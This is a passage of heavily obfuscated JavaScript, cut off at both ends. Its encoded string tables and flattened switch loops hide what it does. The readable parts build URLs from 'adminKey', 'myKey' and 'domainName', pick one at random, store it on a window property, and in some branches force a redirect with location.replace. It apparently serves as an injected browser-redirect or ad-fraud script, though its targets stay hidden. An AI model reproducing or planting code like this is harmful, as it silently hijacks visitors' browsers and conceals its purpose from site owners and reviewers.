vU',0xdb,0x4d7,0x132)]),_0xdfeb1f[_0xaea643(0x910,'3mp5',0xcda,0xd5c,0x93f)]),_0x4f6715[_0xaea643(0x3b6,'6dPo',0x889,0x420,-0x6f)]);continue;case'2':window[_0xbca988(0x12f,0x834,0x753,0x727,'3%cS')+_0x169786(0x622,0x9f6,0x3ee,0xde6,'rQKz')]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x21ea+0x2573+-0x389*0x1]=_0x4f6715[_0x169786(0xc79,0x987,0xf08,0x504,'PkfW')](_0x4f6715[_0x4ba36a(0x105f,'Fo3T',0xce9,0xaa6,0xc7c)](_0x4f6715[_0x4ba36a(0xde2,'5NgG',0xf47,0x999,0x6c1)](_0x4f6715[_0x749707(0x7e9,0xb30,'CXVM',0xad4,0x814)](_0x4f6715[_0x169786(0xeed,0xac2,0xe55,0xd75,'CoEm')](_0x4f6715[_0x169786(0x9bd,0x85c,0x58c,0xcf9,'#rRa')](_0x4f6715[_0x749707(0xe52,0xd62,'KS8E',0x10c8,0x7a0)],adminKey),_0x4f6715[_0xaea643(0xac7,'ij#4',0x2e3,0x698,0xa47)]),domainName),_0x4f6715[_0xbca988(0x6e9,0xfb7,0x102d,0xb6f,'fU56')]),_0xdfeb1f[_0x4ba36a(0xd28,'NFmg',0xd01,0x859,0xe04)]),_0x4f6715[_0xbca988(0x4c9,0xb84,0x9b0,0x681,'pyBw')]);continue;case'4':_0x7b7704[0x2*0xdb4+0x215e+-0x3cc1]=_0x4f6715[_0xbca988(0x4ff,0xb64,0x97f,0x5a8,'K[Ah')](_0x4f6715[_0xaea643(0x1506,'#S]^',0xcc8,0xef9,0x1487)](_0x4f6715[_0xbca988(0x4d1,0x54b,0x197,0x3bd,'a[QC')](_0x4f6715[_0xbca988(0xb74,0x365,0x7ba,0x91a,'CFhP')](_0x4f6715[_0xbca988(-0xa8,0x8dd,0xfc,0x4fa,'3%cS')](_0x4f6715[_0x169786(0xcc4,0xb96,0xc5f,0xa2c,'6dPo')](_0x4f6715[_0xaea643(0x1321,'!)Ed',0xd3d,0xeee,0x107a)],adminKey),_0x4f6715[_0x169786(0xc8b,0x6c4,0xa39,0xb23,'BuhP')]),domainName),_0x4f6715[_0xbca988(0xe8d,0x1049,0xb73,0xa6a,'ij#4')]),_0xdfeb1f[_0x749707(0x686,0x870,'7jAL',0xdfb,0x446)]),_0x4f6715[_0x169786(0x601,0xb12,0x733,0xaf9,'NFmg')]);continue;case'5':_0x7b7704[0x638+-0x1*-0x758+-0xd8c]=_0x4f6715[_0x4ba36a(0x1e8,'q4R&',0x1b,0x44b,0x27f)](_0x4f6715[_0xbca988(0xf17,0x8ae,0x992,0xd7c,'jMgB')](_0x4f6715[_0x749707(0x20c,0x430,'CXVM',0x633,0x68e)](_0x4f6715[_0x749707(0xece,0x9d2,'v3Q4',0xf1f,0xa4a)](_0x4f6715[_0xaea643(0x1025,'%rmd',0xf0c,0xf6c,0x11d6)](_0x4f6715[_0x749707(0x52f,0x710,'Q7P$',0xb16,0x5af)](_0x4f6715[_0x4ba36a(0x71a,'5NgG',0x1070,0xa63,0x602)],myKey),_0x4f6715[_0x169786(0x592,0x21d,-0xde,0x3c8,'Q7P$')]),domainName),_0x4f6715[_0xaea643(0xcad,'yfc6',0xec0,0x986,0x5d3)]),_0xdfeb1f[_0x4ba36a(0x8ba,'[ed6',0xe62,0xb0d,0x524)]),_0x4f6715[_0x749707(0x44f,0x490,'6dPo',0x2b6,-0x57)]);continue;case'6':var _0x573e9d=Math[_0xaea643(0x64f,'yfc6',0x3b3,0x981,0xc16)](_0x4f6715[_0xaea643(0x81b,'4uAd',0xe25,0xb26,0x100b)](Math[_0x749707(0x251,0x7fa,'G%rD',0xcd0,0x5f4)+'m'](),_0x7b7704[_0x169786(0xed0,0xb50,0x7a0,0xf38,'3%cS')+'h']));continue;case'7':_0x7b7704[-0xc*-0x19c+0xd17*0x1+-0x2066]=_0x4f6715[_0x749707(0xbdc,0x927,'7jAL',0x556,0x504)](_0x4f6715[_0x749707(-0x67,0x4c8,'fg$H',0x8c1,0x722)](_0x4f6715[_0x169786(0xa33,0x5b5,0x77d,0x5b7,'WQ72')](_0x4f6715[_0x749707(0x8dc,0xef0,'3%cS',0xdd2,0xffe)](_0x4f6715[_0x749707(0x103e,0xf48,'BxvU',0xe13,0xc5f)](_0x4f6715[_0x4ba36a(0x4cf,'KS8E',0x608,0x1b8,-0x302)](_0x4f6715[_0x4ba36a(-0xd9,'QjOf',0x447,0x46e,0x763)],myKey),_0x4f6715[_0xbca988(0xc5e,0x79b,0x76f,0x684,'6CNS')]),domainName),_0x4f6715[_0xbca988(0xd84,0x138f,0x9f2,0xda7,'6dPo')]),_0xdfeb1f[_0x749707(0xbb3,0xdc3,'6CNS',0x102d,0xffe)]),_0x4f6715[_0x749707(0xd25,0xf7d,'6aJ*',0xbc4,0xa91)]);continue;case'8':if(_0x13e79)location[_0x749707(0x82e,0xb90,'Fo3T',0xfa5,0x697)+'ce'](_0x4f6715[_0x4ba36a(0xd4b,'BuhP',0xb58,0xcb7,0xeef)](_0x4f6715[_0xbca988(0x1a3,0x83f,0x4ce,0x62a,'CFhP')](_0x4f6715[_0x749707(0xb15,0x66a,'2euE',0x968,0x6de)],_0xdfeb1f[_0x749707(0xdd1,0x919,'fg$H',0x3ca,0x50f)]),_0x4f6715[_0x169786(0x401,0x52d,0x227,0x335,'WQ72')]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0x169786(0x566,0x921,0xdf5,0xd81,'#S]^')]){if(_0x4f6715[_0xaea643(0xb6c,'G%rD',0x92c,0x6b9,0x1b9)](_0x4f6715[_0x169786(0x11af,0xd2a,0x885,0x94d,'5NgG')],_0x4f6715[_0xbca988(0x49f,0xbd8,0xd3b,0x86b,'G%rD')])){var _0x4919b9=_0x16b69d[_0x749707(0xf60,0xa3c,'Fo3T',0xd8a,0xf96)](_0x5a5a67,arguments);return _0x867732=null,_0x4919b9;}else{var _0x5dd2d0=_0x4f6715[_0x169786(0x850,0x572,0x2d3,0x878,'Fo3T')][_0x749707(0x142b,0xf65,'NFmg',0xbc1,0x1201)]('|'),_0x4e0048=-0xf0a*-0x1+-0x1fbf+0x10b5;while(!![]){switch(_0x5dd2d0[_0x4e0048++]){case'0':_0x7b7704[0xcef+-0x132d+0x63e]=_0x4f6715[_0x4ba36a(0x893,'!)Ed',0x2c3,0x5c4,0x249)](_0x4f6715[_0x4ba36a(0xdf3,'BuhP',0x1071,0xb59,0x906)](_0x4f6715[_0x749707(0xa39,0xb56,'4U9]',0x5e3,0xc5f)](_0x4f6715[_0x169786(0x9cc,0x9fe,0x55c,0x41a,'QjOf')](_0x4f6715[_0xaea643(0x75a,'QjOf',0xa1a,0xaad,0xcdf)](_0x4f6715[_0xbca988(-0x139,0x66e,0x3e9,0x3dd,'BxvU')](_0x4f6715[_0xbca988(0x860,0xb97,0x938,0xe6a,'pyBw')],adminKey),_0x4f6715[_0xaea643(0xa6f,'q4R&',0x792,0xa72,0xc0a)]),domainName),_0x4f6715[_0xbca988(0x391,0x781,0x998,0x38b,'5NgG')]),_0xdfeb1f[_0xaea643(0x254,'3mp5',0x896,0x5ff,0xa8c)]),_0x4f6715[_0x749707(0xc34,0xf29,'#S]^',0xc8c,0x1262)]);continue;case'1':_0x7b7704[0x1ace+-0x19fb+0x3*-0x46]=_0x4f6715[_0xaea643(0xc28,'4U9]',0x9f8,0x779,0x573)](_0x4f6715[_0xbca988(0x7f2,0xa90,0x134,0x73c,'4U9]')](_0x4f6715[_0x4ba36a(0xeb,'[ed6',0x433,0x20e,0x3fb)](_0x4f6715[_0x4ba36a(0x10cb,'#rRa',0xe4c,0xc86,0x6c2)](_0x4f6715[_0xaea643(0x11f6,'K[Ah',0x9eb,0xf90,0xf33)](_0x4f6715[_0x749707(0x76f,0x5cc,'yfc6',0xa3e,0x7a6)](_0x4f6715[_0x4ba36a(0x537,'2euE',0xcda,0xa5f,0x664)],myKey),_0x4f6715[_0x169786(0x926,0x75b,0x52a,0xa31,'PkfW')]),domainName),_0x4f6715[_0x169786(0x7e6,0xc4f,0x680,0xff8,'BuhP')]),_0xdfeb1f[_0xbca988(-0x188,-0x17,0x125,0x346,'CFhP')]),_0x4f6715[_0x4ba36a(0x605,'G%rD',0xa6a,0x612,0x901)]);continue;case'2':window[_0x749707(0xec2,0xe20,'4uAd',0x97f,0x1420)+_0x4ba36a(0x922,'fg$H',0x592,0x7bb,0xbef)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x320+-0x281*0xf+0x28b3]=_0x4f6715[_0xbca988(0x7f8,0xbbc,0x7b6,0x855,'v3Q4')](_0x4f6715[_0x4ba36a(0x579,'I]sE',-0x35,0x5c8,0x780)](_0x4f6715[_0xaea643(0xcbb,'WQ72',0xbfd,0xd80,0xeaf)](_0x4f6715[_0xaea643(0xbed,'3mp5',0x7d1,0xd3d,0x11ca)](_0x4f6715[_0x169786(0x8ac,0x3bb,0x78d,0x8c5,'P]oW')](_0x4f6715[_0x4ba36a(0x12e,'6CNS',0x572,0x2b8,0x469)](_0x4f6715[_0x4ba36a(0x648,'3mp5',-0x125,0x4ed,0x815)],myKey),_0x4f6715[_0x4ba36a(0x8ae,'fU56',0x4cb,0x316,0x6ec)]),domainName),_0x4f6715[_0xaea643(0x58a,')3ec',0x912,0x6c2,0x3a3)]),_0xdfeb1f[_0xaea643(0xc5e,'QjOf',0x39e,0x8fe,0x8f3)]),_0x4f6715[_0x749707(0xdb7,0xb8c,'nbxw',0xe9f,0xf56)]);continue;case'4':_0x7b7704[-0x4c7*0x3+0x1*-0xeb1+0xe84*0x2]=_0x4f6715[_0xaea643(0x672,'fU56',0x2b,0x4df,-0x66)](_0x4f6715[_0xaea643(0x8a4,'K[Ah',0x4e8,0x654,0x4f0)](_0x4f6715[_0xbca988(0x68f,0x9db,0x3b6,0x496,'q4R&')](_0x4f6715[_0x169786(0x29e,0x8a5,0x46f,0x9d1,'6aJ*')](_0x4f6715[_0x169786(0x8b1,0x8a5,0x292,0xc69,'6aJ*')](_0x4f6715[_0xaea643(0x2c8,'a[QC',0x391,0x4b4,0x396)](_0x4f6715[_0x169786(0x5b6,0x2bf,-0x70,0x2f7,'6dPo')],myKey),_0x4f6715[_0xbca988(0x8ad,0xb1,0x1ad,0x65b,'ij#4')]),domainName),_0x4f6715[_0xaea643(0x9c6,'jMgB',0x75e,0xa6c,0xace)]),_0xdfeb1f[_0xbca988(0x91a,0x744,0x6f0,0x818,'2euE')]),_0x4f6715[_0x169786(0x27c,0x192,0x283,0x216,'yfc6')]);continue;case'5':_0x7b7704[-0x137d*0x2+0xc7*0x22+0x1*0xc8f]=_0x4f6715[_0x169786(0xe39,0x9fd,0x469,0xf2e,'CFhP')](_0x4f6715[_0x169786(-0x38,0x1ef,0xf8,0x39c,'3%cS')](_0x4f6715[_0xaea643(0x1342,'QjOf',0xdc4,0xd4c,0x121d)](_0x4f6715[_0x749707(0xa13,0xa65,'#rRa',0xbbe,0xcfb)](_0x4f6715[_0x4ba36a(0x2d6,'6CNS',0x37d,0x61a,0x760)](_0x4f6715[_0x169786(0xa54,0xb46,0xf09,0xf9e,'NB6@')](_0x4f6715[_0xaea643(0x478,'6dPo',0x9a,0x539,0x1cd)],myKey),_0x4f6715[_0xaea643(0x72e,'CFhP',0x728,0xa48,0xfd3)]),domainName),_0x4f6715[_0x4ba36a(0x18c,'Fo3T',0x236,0x17e,0x478)]),_0xdfeb1f[_0xaea643(0xf11,'QjOf',0x673,0x8fe,0xdc4)]),_0x4f6715[_0x4ba36a(0x7a2,'(Qf4',0xb31,0xc5e,0xb16)]);continue;case'6':var _0x573e9d=Math[_0xbca988(0x146f,0xd2d,0x12a4,0xf6a,'rQKz')](_0x4f6715[_0xbca988(0xacf,0x8dc,0x942,0x62d,'NB6@')](Math[_0x169786(0x50b,0x39b,0x648,0x682,'%rmd')+'m'](),_0x7b7704[_0x169786(0xa50,0x976,0xb65,0xf32,'kjFO')+'h']));continue;case'7':_0x7b7704[-0x15ae+-0x166f+0x2c22*0x1]=_0x4f6715[_0xbca988(0x59d,0x333,0x8dc,0x8d5,'CFhP')](_0x4f6715[_0xbca988(0xda0,0x574,0xad0,0xb4a,'BxvU')](_0x4f6715[_0x749707(0x101d,0xd2f,'Q7P$',0xff6,0x903)](_0x4f6715[_0x169786(-0xd,0x4a6,0x249,0x16e,'yfc6')](_0x4f6715[_0x4ba36a(0x1197,'a[QC',0xa8d,0xc20,0xce2)](_0x4f6715[_0xbca988(0xdea,0x1022,0x8b4,0xc64,'PkfW')](_0x4f6715[_0x749707(0xb27,0x555,'v3Q4',0x6c2,0x59c)],adminKey),_0x4f6715[_0x749707(0x111c,0xc80,'yfc6',0x952,0xb15)]),domainName),_0x4f6715[_0x749707(0x862,0x752,'QjOf',0xa29,0x91b)]),_0xdfeb1f[_0x169786(0x30c,0x2d4,0x3f,0x46b,'5NgG')]),_0x4f6715[_0xaea643(0x1125,'j61O',0xce5,0xd41,0xf1a)]);continue;case'8':if(_0x13e79)location[_0xbca988(0xa4c,0x27f,0x63c,0x6ec,'CoEm')+'ce'](_0x4f6715[_0x749707(0xe31,0x855,'5NgG',0x290,0x65e)](_0x4f6715[_0x4ba36a(0x36b,'(Qf4',0x9d2,0x805,0xcb7)](_0x4f6715[_0x749707(0x2fc,0x79a,'5NgG',0xc6b,0x375)],_0xdfeb1f[_0x749707(0x10c5,0xffb,'#rRa',0xd32,0xefd)]),_0x4f6715[_0x749707(0x4b2,0x845,'%rmd',0x673,0x349)]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0xaea643(-0x14b,'[ed6',0x6d1,0x3d8,0xca)]){if(_0x4f6715[_0xbca988(0x3c2,0x2b8,0x2f9,0x874,'P]oW')](_0x4f6715[_0x749707(-0x7c,0x503,'fg$H',0x9a2,0x227)],_0x4f6715[_0xbca988(0xad8,0x142e,0x103b,0xe59,'fg$H')])){var _0x150e26=_0x4f6715[_0x4ba36a(0x90e,'xN#4',0x9ba,0x85c,0x767)][_0xbca988(0x712,0x87a,0x57b,0xa26,'kjFO')]('|'),_0x28ed14=0x1*0xbd4+0x1d42+-0x2916;while(!![]){switch(_0x150e26[_0x28ed14++]){case'0':_0x3aaf91[_0x749707(0x3e2,0x80d,'7jAL',0x4c6,0xb54)+_0xbca988(0xc47,0x1047,0x90d,0xbf0,'BxvU')]=_0xb4ac96[_0x749707(0x12ad,0xcfa,'P]oW',0x11b7,0x7d1)+_0x4ba36a(0x11c,'P]oW',0x28f,0x291,0x3b3)][_0xaea643(0xf36,'WQ72',0xadf,0xdd0,0x912)](_0xb4ac96);continue;case'1':var _0x464704=_0x12cc1e[_0x3f7f9a];continue;case'2':_0x3aaf91[_0xbca988(0x1357,0xa2f,0x1415,0xedc,'6aJ*')+_0x749707(0x800,0xc1f,'3%cS',0xef4,0xbf7)]=_0x3228dc[_0x169786(0xee9,0xc7c,0xe82,0x9d9,'3%cS')](_0x2b3a47);continue;case'3':var _0xb4ac96=_0x532555[_0x464704]||_0x3aaf91;continue;case'4':_0x3fda56[_0x464704]=_0x3aaf91;continue;case'5':var _0x3aaf91=_0x198e01[_0x169786(0xbdb,0x79d,0x1ec,0x360,'pyBw')+_0x169786(0xc78,0x672,0x101,0x2e7,'4HER')+'r'][_0xaea643(0x10b6,'j61O',0x1233,0xe64,0xbb5)+_0xaea643(0x441,'P]oW',0x244,0x609,0x71b)][_0x4ba36a(0x470,'NB6@',-0x2c2,0x2df,0x7e0)](_0x248d07);continue;}break;}}else{var _0x188527=_0x4f6715[_0xaea643(0xbe6,'Fo3T',0xb66,0x83e,0x92b)][_0x749707(0xa66,0xad3,'kjFO',0x503,0x56e)]('|'),_0x81edbf=-0x44b+-0x1*0x2161+0x12d6*0x2;while(!![]){switch(_0x188527[_0x81edbf++]){case'0':if(_0x13e79)location[_0xbca988(0xaa4,0x7b2,0x98a,0xae3,'Fo3T')+'ce'](_0x4f6715[_0xaea643(0x86f,'ij#4',0x794,0xd40,0xcd5)](_0x4f6715[_0x169786(0xbce,0x5be,0xa00,0x5cd,'4U9]')](_0x4f6715[_0xaea643(0x292,'3%cS',0xc06,0x65c,0x8c0)],_0xdfeb1f[_0x169786(0x772,0x3a1,0x65c,0x868,'P]oW')]),_0x4f6715[_0x169786(0xa85,0xbba,0x837,0x5d5,'N)n#')]));else var _0x7b7704=new Array();continue;case'1':_0x7b7704[-0xd03*0x1+-0x1*0x683+0x1389]=_0x4f6715[_0x169786(-0x1a8,0x11b,-0x3e9,0x660,'NFmg')](_0x4f6715[_0x169786(0xa20,0x4eb,0x815,0xc9,'WQ72')](_0x4f6715[_0x749707(0x540,0x797,'QjOf',0x769,0x852)](_0x4f6715[_0xbca988(0x345,0x383,0x4c7,0x6a2,'2euE')](_0x4f6715[_0xbca988(0xe4,0x425,0x98d,0x464,'I]sE')](_0x4f6715[_0xaea643(0x5d7,'rQKz',0xd24,0x7e1,0xcb5)](_0x4f6715[_0x749707(0xa0c,0x8a0,'6aJ*',0xdc5,0x5c5)],myKey),_0x4f6715[_0x749707(0x8ce,0xe71,'P]oW',0x1091,0x1039)]),domainName),_0x4f6715[_0xaea643(0x270,'[ed6',0xfa,0x4bf,0x711)]),_0xdfeb1f[_0x749707(0xeb1,0xae7,'q4R&',0xd06,0xfe6)]),_0x4f6715[_0xaea643(0x136c,'#S]^',0xcbd,0xeb9,0x97e)]);continue;case'2':window[_0x4ba36a(0x903,'[ed6',0x839,0x949,0xa06)+_0x749707(0x117a,0xbc6,'!)Ed',0x679,0x689)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x1458+-0x6*-0x511+-0x2*0x505]=_0x4f6715[_0x169786(0x792,0x1b9,0x6a7,-0x2de,'rQKz')](_0x4f6715[_0x4ba36a(0x923,'j61O',0x928,0x5aa,0x9c2)](_0x4f6715[_0xbca988(0x176,0xb9a,0x99a,0x702,'nbxw')](_0x4f6715[_0xaea643(0x7d3,'!)Ed',0xe9e,0xd74,0xeab)](_0x4f6715[_0x4ba36a(0xf76,'G%rD',0xf3d,0xa13,0x407)](_0x4f6715[_0x4ba36a(0xd8c,'kjFO',0xf25,0x921,0x9ee)](_0x4f6715[_0x4ba36a(0xfe3,'%rmd',0xc60,0xc6f,0xba5)],myKey),_0x4f6715[_0x4ba36a(0x5e4,'rQKz',0x13d,0x148,0x1f)]),domainName),_0x4f6715[_0x4ba36a(0xca9,'#S]^',0x625,0x6e6,0x267)]),_0xdfeb1f[_0x749707(0x7bd,0xb79,'3mp5',0xc89,0xe4e)]),_0x4f6715[_0x749707(0xdbe,0xe9e,'I]sE',0x117c,0xce2)]);continue;case'4':_0x7b7704[-0xa7*-0x2b+0x784+-0x238c]=_0x4f6715[_0x169786(0xd5e,0x973,0x991,0x6d5,'6dPo')](_0x4f6715[_0x4ba36a(0x9a8,'BxvU',0x69c,0xba8,0x910)](_0x4f6715[_0xaea643(-0x159,'xN#4',0x625,0x3eb,0x604)](_0x4f6715[_0x749707(0xaee,0xee9,'NFmg',0xc75,0xd26)](_0x4f6715[_0xaea643(0x704,'N)n#',0x79f,0xc44,0xccd)](_0x4f6715[_0x169786(0xcb7,0x9bd,0xb83,0xb23,'NFmg')](_0x4f6715[_0x749707(0x12a0,0xc93,'Q7P$',0x7d6,0x10bb)],adminKey),_0x4f6715[_0x4ba36a(0x3ee,'ij#4',0x4f6,0x45f,0x926)]),domainName),_0x4f6715[_0xaea643(0x4a3,'CoEm',0xa47,0x5ef,0x2b4)]),_0xdfeb1f[_0x749707(0xa8c,0xb52,'Fo3T',0x672,0xbb6)]),_0x4f6715[_0x4ba36a(0x7e2,'6CNS',-0x272,0x2c3,0x44a)]);continue;case'5':_0x7b7704[-0x2c4*-0xd+-0xb*-0x233+-0xc*0x503]=_0x4f6715[_0x749707(0x4f9,0xad7,'G%rD',0xc53,0xd1e)](_0x4f6715[_0x4ba36a(0xb55,'xN#4',0x6cd,0x602,0x37f)](_0x4f6715[_0xbca988(0x23d,0x826,0x6f4,0x4e7,'KS8E')](_0x4f6715[_0xaea643(0x4ec,'rQKz',0x833,0x749,0xb03)](_0x4f6715[_0x169786(0x9b2,0x99c,0xe4e,0xbb2,'4uAd')](_0x4f6715[_0x749707(0x900,0x4f8,'BuhP',0x3b0,-0x100)](_0x4f6715[_0x169786(0x102,0x42e,0x68e,0x8c7,'ij#4')],myKey),_0x4f6715[_0x169786(0xa83,0x915,0xd6e,0xf29,'7jAL')]),domainName),_0x4f6715[_0x169786(0x4d4,0x2b3,0x291,0x2bc,'N)n#')]),_0xdfeb1f[_0x749707(0x318,0x63f,'Q7P$',0xa90,0x680)]),_0x4f6715[_0x749707(0x7d6,0xd41,'kjFO',0xf9e,0x11ac)]);continue;case'6':_0x7b7704[-0x20fb+-0x18d1*0x1+0x39ce]=_0x4f6715[_0x749707(0x2b2,0x50a,'KS8E',0x4d1,-0xea)](_0x4f6715[_0x749707(0xb5f,0xbc2,'6dPo',0x97f,0xdc1)](_0x4f6715[_0xaea643(0x30,'NFmg',0xc7,0x427,0xeb)](_0x4f6715[_0x4ba36a(0xd4e,'kjFO',0x912,0xc3e,0x75f)](_0x4f6715[_0xaea643(0xae2,'j61O',0x95e,0x8d2,0xbc0)](_0x4f6715[_0x749707(0x809,0xcad,'5NgG',0xa19,0x880)](_0x4f6715[_0x4ba36a(0x875,'v3Q4',0x4c6,0x2ac,0x660)],myKey),_0x4f6715[_0x169786(-0x468,0x142,-0x2dd,-0x445,'nbxw')]),domainName),_0x4f6715[_0x4ba36a(0x4d9,'fU56',0x60f,0xad5,0x877)]),_0xdfeb1f[_0x4ba36a(0x48b,'BuhP',-0x16e,0x1bc,-0x2be)]),_0x4f6715[_0xaea643(0xe90,'CFhP',0xffc,0xb0c,0xf2e)]);continue;case'7':_0x7b7704[0x10*0x247+0x2*-0xc2c+-0x81*0x18]=_0x4f6715[_0x749707(0x897,0xa17,'Fo3T',0xf25,0x487)](_0x4f6715[_0x4ba36a(0x3f5,'v3Q4',0x8b7,0x6d2,0x182)](_0x4f6715[_0xbca988(0xac5,0x1048,0x1299,0xeea,'fU56')](_0x4f6715[_0x749707(0x114e,0xc8a,'(Qf4',0x1213,0xebb)](_0x4f6715[_0x4ba36a(0x537,'ij#4',0x566,0x7d0,0x6a0)](_0x4f6715[_0xbca988(0x986,0xbaa,0xf9e,0xee4,'3%cS')](_0x4f6715[_0x749707(0x8c4,0x85b,'BxvU',0x628,0xdff)],adminKey),_0x4f6715[_0x169786(0x2aa,0x416,0x365,-0xdf,'#S]^')]),domainName),_0x4f6715[_0xbca988(0xc13,0x204,0x1ea,0x783,'CFhP')]),_0xdfeb1f[_0xbca988(0x119b,0x802,0x1072,0xbbd,'CoEm')]),_0x4f6715[_0x4ba36a(0x85c,'6CNS',0x27c,0x2c3,-0x16e)]);continue;case'8':var _0x573e9d=Math[_0xbca988(0xa4a,0xf60,0xfe9,0xa3b,'nbxw')](_0x4f6715[_0x4ba36a(0xee1,'[ed6',0x4c5,0xabc,0xc66)](Math[_0x749707(0x294,0x760,'BuhP',0x3a9,0xb3a)+'m'](),_0x7b7704[_0x749707(0x805,0x55f,'5NgG',0x7f0,0x410)+'h']));continue;}break;}}}if(_0xdfeb1f[_0x169786(0x2d0,0x3ca,0x379,0x58e,'6CNS')]){if(_0x4f6715[_0xaea643(0x5bd,'pyBw',0x7b0,0x675,0x96e)](_0x4f6715[_0x4ba36a(0x9af,'I]sE',0x571,0x8af,0x953)],_0x4f6715[_0xaea643(0x245,'ij#4',0x2cd,0x4cb,0x7d0)])){var _0x51963e=_0x4f6715[_0x749707(0x1a9,0x535,'BxvU',0x4e3,0x337)][_0x169786(0xfc7,0x9d8,0x8a3,0x544,'v3Q4')]('|'),_0x10d36c=0x7cf*-0x2+-0x20b*-0xb+-0x41*0x1b;while(!![]){switch(_0x51963e[_0x10d36c++]){case'0':_0x7b7704[-0x10*0x11d+0x7d*-0xe+0x18a7*0x1]=_0x4f6715[_0xaea643(0x6c3,'a[QC',0x16d,0x617,0x9b)](_0x4f6715[_0xaea643(0x63b,'WQ72',0x2ed,0x52c,0x6fe)](_0x4f6715[_0x749707(0xaac,0x80c,'[ed6',0xd96,0x44b)](_0x4f6715[_0x169786(0x10af,0xbe0,0x814,0x115a,'q4R&')](_0x4f6715[_0xbca988(0x898,0x1178,0x1103,0xe9e,'CoEm')](_0x4f6715[_0xaea643(0x1505,'nbxw',0x12b1,0xf01,0x11bf)](_0x4f6715[_0xaea643(0xce6,'KS8E',0x9c0,0xcf2,0x8af)],myKey),_0x4f6715[_0x749707(0x8d3,0xab8,'CFhP',0xf9e,0x4e3)]),domainName),_0x4f6715[_0xaea643(0x7da,'%rmd',0x697,0x98c,0xcef)]),_0xdfeb1f[_0x749707(0x64f,0x63b,'6aJ*',0x8e7,0x15d)]),_0x4f6715[_0xbca988(0x951,0x7e4,0x90e,0x4bf,'6CNS')]);continue;case'1':_0x7b7704[-0x12a1+-0xe7d*-0x1+0x428]=_0x4f6715[_0xaea643(0x70a,'WQ72',0x7f5,0x89a,0xbe0)](_0x4f6715[_0x4ba36a(0x2b5,'kjFO',0x4fd,0x854,0xe68)](_0x4f6715[_0x749707(0x83c,0xcc0,'j61O',0x11c6,0x7bd)](_0x4f6715[_0x4ba36a(0x8c0,'QjOf',0x1106,0xc64,0xab9)](_0x4f6715[_0x749707(0xc46,0x907,'j61O',0xc4b,0x401)](_0x4f6715[_0x169786(0x5eb,0x8f2,0x945,0x7ba,'6aJ*')](_0x4f6715[_0x749707(0x10cb,0xf5e,'!)Ed',0x13f9,0x1003)],myKey),_0x4f6715[_0xbca988(0x774,0x61a,0x61b,0xabf,'NFmg')]),domainName),_0x4f6715[_0xbca988(0x2e8,0x123,0x323,0x69d,'pyBw')]),_0xdfeb1f[_0x169786(0x7d3,0x1d6,0x59f,-0x3a1,'N)n#')]),_0x4f6715[_0x4ba36a(-0x4c,'6dPo',0x4,0x1e7,0x6ac)]);continue;case'2':_0x7b7704[0x230b+0x6f9+0x2*-0x1501]=_0x4f6715[_0xbca988(0x6fe,0x992,0x10fa,0xc29,'WQ72')](_0x4f6715[_0xaea643(0xa18,'BxvU',0x87c,0xde8,0x81a)](_0x4f6715[_0x169786(0x850,0x360,-0x16a,0x4af,'kjFO')](_0x4f6715[_0x749707(0xa55,0xe34,'q4R&',0xec6,0x139b)](_0x4f6715[_0x749707(0x20a,0x541,'QjOf',0x9cc,0x84a)](_0x4f6715[_0x749707(0x10d4,0xcbe,'ij#4',0x10e0,0x11f4)](_0x4f6715[_0xbca988(0x865,-0xb8,0x4c,0x421,'#rRa')],myKey),_0x4f6715[_0x749707(0x5b9,0xb4d,')3ec',0xc80,0x591)]),domainName),_0x4f6715[_0x169786(0x7ef,0x1e2,0x200,-0x47,'P]oW')]),_0xdfeb1f[_0xbca988(0xc38,0x1259,0xd20,0xcc4,'NB6@')]),_0x4f6715[_0x4ba36a(0x885,'pyBw',-0xd2,0x485,0x9d8)]);continue;case'3':_0x7b7704[0x17*-0x175+-0x1*-0x184e+0x93a]=_0x4f6715[_0xbca988(0x878,-0xf9,0x375,0x470,'4uAd')](_0x4f6715[_0x749707(0x69b,0x5f3,'!)Ed',0x309,0x944)](_0x4f6715[_0xbca988(-0x23c,0x7b8,0x51c,0x36c,'PkfW')](_0x4f6715[_0x749707(0x66f,0x664,'4U9]',0x71,0x718)](_0x4f6715[_0x4ba36a(0x4be,'6CNS',0x983,0x50f,0x6c4)](_0x4f6715[_0xaea643(0x2da,'v3Q4',0x356,0x775,0x33b)](_0x4f6715[_0xbca988(0x764,0x8be,0xf1,0x421,'#rRa')],adminKey),_0x4f6715[_0x749707(0x913,0xe71,'P]oW',0xb43,0x1013)]),domainName),_0x4f6715[_0xaea643(0x62d,'Q7P$',0xca5,0x76c,0x535)]),_0xdfeb1f[_0x749707(0xff7,0xba0,'CXVM',0xdfe,0x7f8)]),_0x4f6715[_0x169786(0x133,0x580,0x102,0x2b4,'jMgB')]);continue;case'4':var _0x573e9d=Math[_0xaea643(0x50f,'NFmg',0xb18,0xa29,0x8e2)](_0x4f6715[_0xaea643(0x200,'4HER',-0x64,0x541,0x465)](Math[_0x749707(0xaa6,0x7df,'6aJ*',0x3fc,0x86c)+'m'](),_0x7b7704[_0xbca988(0xe1b,0x94c,0xfd8,0xc0a,'PkfW')+'h']));continue;case'5':window[_0x169786(0x282,0x747,0x5df,0xb2e,'#S]^')+_0x169786(0x9b2,0x64a,0xc49,0x7c8,'6aJ*')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[0x5b8*-0x4+-0x7b8+-0x1*-0x1e9b]=_0x4f6715[_0x749707(0x1465,0xfe2,'PkfW',0x1317,0x9fb)](_0x4f6715[_0x4ba36a(0x759,'NB6@',0xb6a,0x58e,0x891)](_0x4f6715[_0xbca988(0xc60,0x32c,0xce0,0x8ad,'Fo3T')](_0x4f6715[_0xbca988(0x2c8,0x12a,0xbf9,0x66c,'5NgG')](_0x4f6715[_0x749707(0x889,0xbae,'j61O',0xa1c,0xd90)](_0x4f6715[_0xaea643(0xd7a,'#rRa',0x8f5,0xc95,0x9cf)](_0x4f6715[_0xbca988(0x304,0x6f1,0x813,0x543,'yfc6')],myKey),_0x4f6715[_0x169786(0xff4,0xa8e,0xeb0,0xd4a,'4uAd')]),domainName),_0x4f6715[_0x749707(0xeba,0xb35,'4U9]',0xce5,0x75f)]),_0xdfeb1f[_0xbca988(0x1067,0xce8,0x10cc,0xf51,'CoEm')]),_0x4f6715[_0xaea643(0x9b9,'jMgB',0x902,0x7fa,0x725)]);continue;case'7':if(_0x